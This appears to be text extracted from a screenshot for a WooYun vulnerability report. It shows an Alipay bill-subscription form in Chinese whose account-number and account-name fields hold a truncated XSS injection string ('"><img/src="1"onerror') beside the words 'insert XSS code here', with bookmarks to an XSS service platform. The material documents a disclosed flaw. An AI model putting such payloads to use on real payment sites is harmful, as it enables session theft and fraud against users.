 https://ebppweb.alipay.com/billkeeper/subscribeEbill.htm?chargeTypeSname=
加速器
linux烧录
收藏 网址导航 成功提示页 游戏中心 Microsoft 【创客学堂 插入U盘自动 [翻译]Teen [硬件]BT5 中国人自己 一个U盘黑掉 表单页 - 账户通 - 支 Xss服务平台 4399弹弹堂 强弱口令字 腰果网 - »
账单订阅 - 生活缴费 - 支 账户通 - 支付宝 WooYun.org | 提交漏洞
支付宝 ALIPAY 新蓝色支付宝 我有我们的方式 点击更新
你好, 陆继伟 1 退出 我的支付宝 安全中心 服务大厅
支付宝 ALIPAY
我的支付宝 交易记录 会员保障 应用中心
我的应用（8）
生活便民（9）
手机充值 已添加
HOT
信用卡还款 已添加
有线电视缴费 +添加
固话宽带 +添加
物业缴费 +添加
交通违章 +添加
加油卡充值 +添加
医院挂号 已添加
HOT
水电煤缴费 已添加
更多应用
水电煤缴费
缴费首页 账单订阅 代扣管理 管理水电煤账号 缴费记录
选择业务： 水费
缴费地区： 云南 昆明
公用事业单位： 昆明通用水务自来水有限公司
户号： "><img/src="1"onerror
户名： "><img/src="1"onerror
在这里插入xss代码
例如：父母家的账单
设置提醒： 07日 （通过支付宝钱包、旺旺、短信、邮件发送缴费提醒 ）
确认信息并提交 我已阅读并同意《支付宝账单订阅协议》
确认提交
www.wooyun.org
完成
0
100%